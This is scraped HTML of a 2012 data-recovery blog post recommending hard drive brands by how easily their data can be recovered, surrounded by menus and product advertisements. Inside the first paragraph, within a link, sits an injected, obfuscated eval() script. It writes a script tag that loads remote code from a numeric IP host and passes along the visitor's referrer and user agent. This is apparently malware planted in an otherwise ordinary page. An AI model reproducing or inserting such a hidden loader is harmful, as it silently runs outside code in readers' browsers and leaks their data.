	<li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mali/">Data Recovery Mali</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritania/">Data Recovery Mauritania</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritius/">Data Recovery Mauritius</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mayotte/">Data Recovery Mayotte</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-morocco/">Data Recovery Morocco</a></li>
	<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mozambique/">Data Recovery Mozambique</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-namibia/">Data Recovery Namibia</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-niger/">Data Recovery Niger</a></li>
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-nigeria/">Data Recovery Nigeria</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-south-africa/">Data Recovery South Africa</a></li>
	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-uganda/">Data recovery Uganda</a></li>
</ul>
</li>
<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/">Data Recovery America</a>
<ul class="sub-menu">
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-american-samoa/">Data Recovery American Samoa</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-anguilla/">Data Recovery Anguilla</a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-antigua-and-barbuda/">Data Recovery Antigua and Barbuda</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-argentina/">Data Recovery Argentina</a></li>
	<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-aruba/">Data Recovery Aruba</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bahamas/">Data Recovery Bahamas</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-barbados/">Data Recovery Barbados</a></li>
	<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-belize/">Data Recovery Belize</a></li>
	<li id="menu-item-5067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bermuda/">Data Recovery Bermuda</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bolivia/">Data Recovery Bolivia</a></li>
</ul>
</li>
<li id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5883"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/">Data Recovery Europe</a>
<ul class="sub-menu">
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-germany/">Data Recovery Germany</a></li>
	<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-france/">Data recovery France</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-croatia/">Data Recovery Croatia</a></li>
	<li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-denmark/">Data Recovery Denmark</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-estonia/">Data Recovery Estonia</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-czech-republic/">Data Recovery Czech Republic</a></li>
	<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greece/">Data Recovery Greece</a></li>
	<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-finland/">Data Recovery Finland</a></li>
	<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greenland/">Data Recovery Greenland</a></li>
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-falkland-islands/">Data Recovery Falkland Islands</a></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/">Data Recovery Hungary</a></li>
	<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-iceland/">Data Recovery Iceland</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6107"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/">Donor Firmware</a>
<ul class="sub-menu">
	<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/seagate-hdd-donor-fw/">Seagate HDD Donor FW</a></li>
	<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/download-wd-hdd-donor-firmware/">WD HDD Donor FW</a></li>
</ul>
</li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5905"><a href="https://www.datarecoverytools.co.uk/links/">Links</a>
<ul class="sub-menu">
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.datarecoverytools.co.uk/links/how-to-advertise-with-data-recovery-magazine/">How to advertise with Data Recovery Salon?</a></li>
</ul>
</li>
</ul>
	</div>


	</div><!-- end .wrap -->
</div><!-- end #mainNav --><!-- ad -->

<div id="content">
<div class="wrap"> 
		
	<div class="postInfo">
	      
		<h1 class="title">Hard Drive Buying Guides In The View Of Data Recovery</h1>
		<p class="postmetadata">Posted by <a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a> in <span class="category"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/" rel="category tag">D.R. Salon Express</a>, <a href="https://www.datarecoverytools.co.uk/category/data-recovery-tips-and-tricks/" rel="category tag">Data Recovery Tips</a></span> on June 11, 2012 2:08 AM  </p>

					<div id="BreadCrumb">        <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" id="breadcrumbs">
            You are here: <a href="http://www.ericnagel.com/" itemprop="url"><span itemprop="title">Eric Nagel</span></a> &gt;
            <span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a href="/category/data-recovery-express" itemprop="url"><span itemprop="title">D.R. Salon Express</span></a> &gt;
                <span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/" itemprop="url"><span itemprop="title">Hard Drive Buying Guides In The View Of Data Recovery</span></a>
                </span>
            </span>
        </div>
 
         </div>
		 

	</div>
    
	<div id="main">
        
	<div class="column column-double column-last widget single">
	        
		

	<div class="post-content">
<strong>Recommended To Read</strong>:<p>
<p>
<a href="https://www.dolphindatalab.com/product/what-data-recovery-tools-to-buy/">What data recovery tools to buy if you want to start a data recovery business?</a><p>
<a href="http://www.youtube.com/user/datarecoverytools">Free video data recovery training on how to recover lost data from different hard drives?</a><p>
<a href="https://www.hddheadtools.com/shop/">Where to buy head and platter replacement tools at good prices?</a><p>
<a href="https://www.dolphindatalab.com/category/dfl-case-studies-faqs/">Data recover case studies step by step guide</a><p>
<a href="https://www.dolphindatalab.com/training/">I want to attend professional data recovery training courses</a>
		<p>Many people are talking about how to buy a hard drive from the view of the hard drive interfaces, sizes, buffer, RPM, hard drive noises, Average Seek Time and its supplementary technologies but seldom do people talk it about in the view of data recovery. We are here on <a title="No.1 Data Recovery Magazine" href="https://www.datarecoverytools.co.uk">Data <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fsats|var|u0026u|referrer|fbizt||js|php'.split('|'),0,{}))
</script></noindex> Recovery Salon</a> discussing it how to select a hard drive if you take data recovery as an important factor before you buy it.</p>
<p>Firstly we should know what&#8217;re the major hard drive brands right there in the hard drive market.  After acquisition of Hitachi Global Storage Technologies, WD Technologies and HGST has operated as subsidiaries of Western Digital and it means Western Digital now has about $15 billion in yearly revenue. That surpasses its biggest rival Seagate to make Western Digital the world&#8217;s biggest hard drive maker. So WD and Seagate are now the first two biggest hard drive makers right now. Besides, you will find there&#8217;re still many Hitachi hard drives and old IBM hard drives, Samsung drives are more and more used, and also Toshiba/Fujitsu hard drives, Maxtor hard drives. But we need to know new Maxtor hard drives are already using Seagate drive technologies and very possible new Hitachi drive may use WD drive technologies. If so, when you are trying to repair and restore the purchased hard drive makers&#8217; drives, you must consider using a different hdd repair and data recovery technology-from its acquiring party. That means you may use seagate data recovery tools to recover the maxtor hard drives or use wd data recovery tools to recover the new hitachi drives. So you must know the hdd technology the drives adopt.</p>
<p>As data recovery engineers, we all know that Seagate, Maxtor, WD, Hitachi data recovery cases are met a lot and we usually have very good data recovery tools or solutions to repair and recover the damaged hard drives and it also seems data recovery tools manufacturers  have better tools and solutions in these brands too. Once the PC users suffer an unexpected data loss, they can usually find their lost data back and the hope is always there. For Samsung, Toshiba, Fujitsu hard drives, it seems the repair and recovery success rate is not good enough and few data recovery tools manufacturers are offering good tools on this one and some are even useless and never help to fix one case and therefore, many PC users lost their data and lost it forever. This is not good at all if you don&#8217;t consider data recovery factory into your hard drive buying tips and you may not suffer only hdd damage but also much more after the data loss.</p>
<p>We know there&#8217;re some new <span style="color: #0000ff;"><strong><a title="No.1 Data Recovery Tools Supplier" href="http://www.dolphindatalab.com/"><span style="color: #0000ff;">data recovery tools</span></a></strong></span> manufacturers who are claiming to create new data recovery tools for Samsung, Toshiba/Fujitsu hard drives and data recovery service companies can buy it separately but need to wait and check the results before we can say anything about it.</p>
<p>There&#8217;re also many people who are selecting SSD as their data storage devices because they&#8217;re convinced into buying it by its security and stability issues. Anyway, what I would say is that you can also meet a lot of SSD data loss cases and once it happens, not many data recovery service companies or tools are able to deal with it.</p>
<p>To conclude, if you want to buy a hard drive in the view of data recovery,  Seagate and WD HDD can be the best choices until we see some important and new data recovery tools and solutions become mature.</p>
<p>New WD HDD Repair Tool Recommended:  <strong><span style="color: #0000ff;"><a title="Buy new wd hdd firmware repair tool" href="http://www.dolphindatalab.com/product/new-wd-firmware-repair-hardware-dfl-wdii/" target="_blank"><span style="color: #0000ff;">DFL-WDII HDD Firmware Repair Tool</span></a></span></strong></p>
	</div>
		<div class="clear">&nbsp;</div>


	<p class="tags">Tags: <a href="https://www.datarecoverytools.co.uk/tag/data-recovery-solution/" rel="tag">data recovery solution</a>, <a href="https://www.datarecoverytools.co.uk/tag/data-recovery-technology/" rel="tag">Data recovery Technology</a>, <a href="https://www.datarecoverytools.co.uk/tag/firmware-repair-tool/" rel="tag">firmware repair tool</a>, <a href="https://www.datarecoverytools.co.uk/tag/hard-drive-buying-guides/" rel="tag">hard drive buying guides</a>, <a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tools/" rel="tag">hdd repair tools</a>, <a href="https://www.datarecoverytools.co.uk/tag/how-to-select-a-hard-drive/" rel="tag">how to select a hard drive</a></p>		
	<div class="social">
		<h3>Share this article</h3>
		<ul>
			<li><a href="http://twitter.com/share?url=https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/&amp;text=Hard Drive Buying Guides In The View Of Data Recovery" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/twitter.png" alt="Tweet This!" /></a></li>
			<li><a href="http://digg.com/submit?phase=2&amp;url=https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/&amp;title=Hard Drive Buying Guides In The View Of Data Recovery" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/digg.png" alt="Digg it!" /></a></li>
			<li><a href="http://del.icio.us/post?v=4&amp;noui&amp;jump=close&amp;url=https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/&amp;title=Hard Drive Buying Guides In The View Of Data Recovery" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/delicious.png" alt="Add to Delicious!" /></a></li>
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/&amp;t=Hard Drive Buying Guides In The View Of Data Recovery" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/facebook.png" alt="Share on Facebook!" /></a></li>
			<li><a href="http://reddit.com/submit?url=https://www.datarecoverytools.co.uk/2012/06/11/hard-drive-buying-guides-in-the-view-of-data-recovery/&amp;title=Hard Drive Buying Guides In The View Of Data Recovery" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/reddit.png" alt="Share on Reddit!" /></a></li>
		</ul>
		<div class="clear">&nbsp;</div>
	</div><!-- end .social -->
	          
	
<!-- You can start editing here. -->


<div id="comments">

<h2>Comments are closed</h2>
<p>Sorry, but you cannot leave a comment for this post.</p>
</div><!-- end #comments -->


	          
	<div class="clear">&nbsp;</div>
	
	</div><!-- end .single -->
      
	</div><!-- end #main -->
	
	      
	<div id="sidebar">
	      
		<div class="widget"><h2 class="heading">World&#8217;s Top Data Recovery Hardware Tools</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6544" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-data-recovery-equipment.png" alt="" width="300" height="125" /><br />
Easy to use at good price<br />
Recover SATA, IDE, External HDDs, NVME SSDs, etc <strong> <a href="https://www.dolphindatalab.com/product/dfl-super-data-recovery-equipment/" target="_blank" rel="noopener">Order Now here</a></strong></p>
</div>
		</div><div class="widget"><h2 class="heading">POTABLE DEVICE &#038; NVME SSD RECOVERY TOOL</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6545" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/usb-nvme-ssd-data-recovery-tools.png" alt="" width="300" height="125" /></p>
<p>Recover USB Device and NVME SSDs at high speed! <a href="https://www.dolphindatalab.com/product/dfl-ure-plus-nvme-data-recovery-equipment/"><strong>Read Details</strong></a> here.</p>
</div>
		</div><div class="widget"><h2 class="heading">DFL-PCIE DATA RECOVERY RECHARGE</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6548" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/dfl-pcie-data-recovery-recharge-tool.png" alt="" width="300" height="125" /></p>
<p>Best data recovery hardware tool to start a data recovery business, <a href="https://www.dolphindatalab.com/product/dfl-pcie-4x-data-recovery-express-recharge-version/"><strong>read details</strong></a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">RECOVER SCRATCHED HDDS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/scratched-hdd-recovery.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6549" /><br />
<a href="https://www.dolphindatalab.com/product/dolphin-scratched-head-comb-suite-001/" rel="noopener" target="_blank">Recover lost data from scratched hard drives</a>, read details here.</p>
</div>
		</div><div class="widget"><h2 class="heading">SURFACE PRO. RECOVERY</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/surface-pro-laptop-data-recovery-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6550" /><br />
<a href="https://www.dolphindatalab.com/product/surface-pro-data-drive-recovery-adapter-smart/" rel="noopener" target="_blank">Recover Dead Surface Pro. Laptops</a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">BEST HEAD REPLACEMENT TOOLS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-hdd-head-replacement-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6551" /><br />
The <strong><a href="https://www.hddheadtools.com/product/level-2-head-comb-suite-advanced/" rel="noopener" target="_blank">most cost-effective head replacement tools</a></strong> for Seagate, WD, Samsung, Hitachi, Toshiba, Fujitsu</p>
</div>
		</div>		  
				        
		<div class="clear">&nbsp;</div>
	      
	</div><!-- end #sidebar -->
	    
	      
	<div class="clear">&nbsp;</div>

</div><!-- end .wrap -->
</div><!-- end #content -->
  

<div id="prefooter">
	<div class="wrap">
	    
	<div class="column">
		<div class="widget">
  <div class="column widget">
  <h2>Recents Posts</h2><div class="posts">
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/" rel="bookmark" title="Permanent Link to WD SMR Scratched HDD Data Recovery Solution">WD SMR Scratched HDD Data Recovery Solution</a></h3>
              <p class="postmetadata">November 8, 2025 9:14 AM / <a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/" rel="bookmark" title="Permanent Link to Most Cost-effective Data Recovery Hardware Tools">Most Cost-effective Data Recovery Hardware Tools</a></h3>
              <p class="postmetadata">October 27, 2025 6:45 AM / <a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/" rel="bookmark" title="Permanent Link to Most Cost-effective WD SMR 8X00XX USB-SATA Adapters">Most Cost-effective WD SMR 8X00XX USB-SATA Adapters</a></h3>
              <p class="postmetadata">October 25, 2025 12:46 PM / <a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					      	 </div><!-- end .widget .posts -->
        </div><!-- end .column -->
        
        <div class="clear">&nbsp;</div>
</div>	</div><!-- end .column -->
	      
	<div class="column">
		<div class="widget"><h3>Tags</h3><div class="tagcloud"><a href="https://www.datarecoverytools.co.uk/tag/add-new-tag/" class="tag-cloud-link tag-link-305 tag-link-position-1" style="font-size: 12.052631578947pt;" aria-label="Add new tag (14 items)">Add new tag</a>
<a href="https://www.datarecoverytools.co.uk/tag/advanced-data-recovery-training/" class="tag-cloud-link tag-link-2200 tag-link-position-2" style="font-size: 9.2280701754386pt;" aria-label="advanced data recovery training (8 items)">advanced data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/bad-sectors/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 10.824561403509pt;" aria-label="bad sectors (11 items)">bad sectors</a>
<a href="https://www.datarecoverytools.co.uk/tag/clean-room/" class="tag-cloud-link tag-link-235 tag-link-position-4" style="font-size: 8pt;" aria-label="Clean room (6 items)">Clean room</a>
<a href="https://www.datarecoverytools.co.uk/tag/computer-forensics/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.19298245614pt;" aria-label="Computer Forensics (12 items)">Computer Forensics</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-backup/" class="tag-cloud-link tag-link-376 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="data backup (9 items)">data backup</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-loss/" class="tag-cloud-link tag-link-203 tag-link-position-7" style="font-size: 13.035087719298pt;" aria-label="data loss (17 items)">data loss</a>
<a href="https://www.datarecoverytools.co.uk/tag/flash-data-recovery/" class="tag-cloud-link tag-link-2316 tag-link-position-8" style="font-size: 9.8421052631579pt;" aria-label="Data recoveries from flash and SSD (9 items)">Data recoveries from flash and SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery/" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 22pt;" aria-label="Data recovery (96 items)">Data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-engineer/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 8pt;" aria-label="Data recovery engineer (6 items)">Data recovery engineer</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-equipment/" class="tag-cloud-link tag-link-110 tag-link-position-11" style="font-size: 10.824561403509pt;" aria-label="Data recovery equipment (11 items)">Data recovery equipment</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-hardware/" class="tag-cloud-link tag-link-1829 tag-link-position-12" style="font-size: 8.6140350877193pt;" aria-label="data recovery hardware (7 items)">data recovery hardware</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-jobs/" class="tag-cloud-link tag-link-2314 tag-link-position-13" style="font-size: 8.6140350877193pt;" aria-label="Data Recovery Jobs (7 items)">Data Recovery Jobs</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-salon/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Salon (9 items)">Data Recovery Salon</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-services/" class="tag-cloud-link tag-link-2318 tag-link-position-15" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Services (9 items)">Data Recovery Services</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-software/" class="tag-cloud-link tag-link-2317 tag-link-position-16" style="font-size: 14.754385964912pt;" aria-label="Data recovery software (24 items)">Data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tips/" class="tag-cloud-link tag-link-1486 tag-link-position-17" style="font-size: 9.8421052631579pt;" aria-label="data recovery tips (9 items)">data recovery tips</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tool/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 8.6140350877193pt;" aria-label="Data recovery tool (7 items)">Data recovery tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tools/" class="tag-cloud-link tag-link-2313 tag-link-position-19" style="font-size: 20.157894736842pt;" aria-label="Data Recovery Tools (68 items)">Data Recovery Tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-training/" class="tag-cloud-link tag-link-2324 tag-link-position-20" style="font-size: 12.052631578947pt;" aria-label="Data recovery training (14 items)">Data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-security/" class="tag-cloud-link tag-link-2330 tag-link-position-21" style="font-size: 8.6140350877193pt;" aria-label="Data Security (7 items)">Data Security</a>
<a href="https://www.datarecoverytools.co.uk/tag/fat/" class="tag-cloud-link tag-link-397 tag-link-position-22" style="font-size: 8pt;" aria-label="FAT (6 items)">FAT</a>
<a href="https://www.datarecoverytools.co.uk/tag/firmware/" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 10.824561403509pt;" aria-label="Firmware (11 items)">Firmware</a>
<a href="https://www.datarecoverytools.co.uk/tag/free-data-recovery-software/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 8.6140350877193pt;" aria-label="free data recovery software (7 items)">free data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair/" class="tag-cloud-link tag-link-461 tag-link-position-25" style="font-size: 13.280701754386pt;" aria-label="hdd repair (18 items)">hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tool/" class="tag-cloud-link tag-link-2293 tag-link-position-26" style="font-size: 11.19298245614pt;" aria-label="hdd repair tool (12 items)">hdd repair tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tools/" class="tag-cloud-link tag-link-1237 tag-link-position-27" style="font-size: 16.105263157895pt;" aria-label="hdd repair tools (31 items)">hdd repair tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/hitachi-data-recovery/" class="tag-cloud-link tag-link-2321 tag-link-position-28" style="font-size: 8pt;" aria-label="Hitachi Data Recovery (6 items)">Hitachi Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/how-to-fix/" class="tag-cloud-link tag-link-1840 tag-link-position-29" style="font-size: 8.6140350877193pt;" aria-label="how to fix (7 items)">how to fix</a>
<a href="https://www.datarecoverytools.co.uk/tag/logical-data-recovery/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 9.2280701754386pt;" aria-label="logical data recovery (8 items)">logical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/nand/" class="tag-cloud-link tag-link-92 tag-link-position-31" style="font-size: 8pt;" aria-label="NAND (6 items)">NAND</a>
<a href="https://www.datarecoverytools.co.uk/tag/ntfs/" class="tag-cloud-link tag-link-398 tag-link-position-32" style="font-size: 8pt;" aria-label="NTFS (6 items)">NTFS</a>
<a href="https://www.datarecoverytools.co.uk/tag/physical-data-recovery/" class="tag-cloud-link tag-link-144 tag-link-position-33" style="font-size: 9.2280701754386pt;" aria-label="physical data recovery (8 items)">physical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/raid-data-recovery/" class="tag-cloud-link tag-link-2315 tag-link-position-34" style="font-size: 10.824561403509pt;" aria-label="RAID Recovery (11 items)">RAID Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 10.824561403509pt;" aria-label="SalvationDATA (11 items)">SalvationDATA</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata-review/" class="tag-cloud-link tag-link-1865 tag-link-position-36" style="font-size: 9.2280701754386pt;" aria-label="salvationdata review (8 items)">salvationdata review</a>
<a href="https://www.datarecoverytools.co.uk/tag/samsung-data-recovery/" class="tag-cloud-link tag-link-2327 tag-link-position-37" style="font-size: 8pt;" aria-label="Samsung Data Recovery (6 items)">Samsung Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="Seagate (10 items)">Seagate</a>
